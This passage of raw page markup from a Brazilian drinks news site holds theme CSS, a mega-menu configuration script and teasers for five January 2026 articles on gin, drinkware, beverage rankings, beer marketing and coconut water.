.tdi_55_6e2 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_6e2 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_6e2 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_6e2 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_6e2:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_6e2:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_6e2.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_6e2.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_6e2 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_6e2 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_6e2 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_6e2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_6e2 .entry-thumb{
					background-position: center 50%;
				}.tdi_55_6e2 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_6e2 .td-module-meta-info,
				.ie11 .tdi_55_6e2 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_6e2 .td-post-vid-time{
					display: block;
				}.tdi_55_6e2 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_6e2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_6e2 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_6e2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_6e2 .td-post-category{
					display: inline-block;
				}.tdi_55_6e2 .td-post-author-name{
					display: none;
				}.tdi_55_6e2 .entry-review-stars{
					display: inline-block;
				}.tdi_55_6e2 .td-icon-star,
                .tdi_55_6e2 .td-icon-star-empty,
                .tdi_55_6e2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_6e2 .td-module-comments{
					display: none;
				}.tdi_55_6e2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_6e2:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_6e2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_6e2 .block-mega-child-cats{
					width: 160px;
				}.tdi_55_6e2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_6e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_6e2 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_6e2 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_6e2 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_6e2 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_6e2 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_6e2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_6e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_6e2 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_6e2 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_6e2 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_6e2 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_6e2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_6e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_6e2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_6e2 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_6e2 = new tdBlock();
block_tdi_55_6e2.id = "tdi_55_6e2";
block_tdi_55_6e2.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_6e2","tdc_css_class_style":"tdi_55_6e2_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_6e2"}';
block_tdi_55_6e2.td_column_number = "3";
block_tdi_55_6e2.block_type = "tdb_header_mega_menu";
block_tdi_55_6e2.post_count = "5";
block_tdi_55_6e2.found_posts = "203";
block_tdi_55_6e2.header_color = "";
block_tdi_55_6e2.ajax_pagination_infinite_stop = "";
block_tdi_55_6e2.max_num_pages = "41";
tdBlocksArray.push(block_tdi_55_6e2);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_6e2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" class="td-image-wrap " title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/ford-gin-2026-mesa-de-bar-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL">FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:25:26-03:00" >28 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Fords Gin conquista o 1º lugar na prestigiada lista do “Bartender’s Choice” do Drinks Reports International 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_6e2" data-td_block_id="tdi_55_6e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_6e2" data-td_block_id="tdi_55_6e2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_599 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_599" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_599{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_599 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_599{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_599 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_599 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_599 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_599 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_599 .tdb-drop-down-search-inner,
                .tdi_56_599 .tdb-search-form,
                .tdi_56_599 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_599 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_599 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_599 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_599 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_599 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_599 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_599 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_599 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_599 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_599 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_599 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_599 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_599 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_599 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_599 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_599 .td-image-container,
				.ie11 .tdi_56_599 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_599 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_599 .td-module-meta-info,
				.ie11 .tdi_56_599 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_599 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_599 .td-post-vid-time{
					display: block;
				}.tdi_56_599 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_599 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_599 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_599 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_599 .td-read-more{
					display: none;
				}.tdi_56_599 .td-post-author-name{
					display: none;
				}.tdi_56_599 .td-icon-star,
                .tdi_56_599 .td-icon-star-empty,
                .tdi_56_599 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_599 .td-module-comments{
					display: none;
				}.tdi_56_599 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_599 .td_module_wrap:hover .td-module-title a,
				.tdi_56_599 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_599 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_599 .td_module_wrap .td-module-container:before{
					display: block !important;
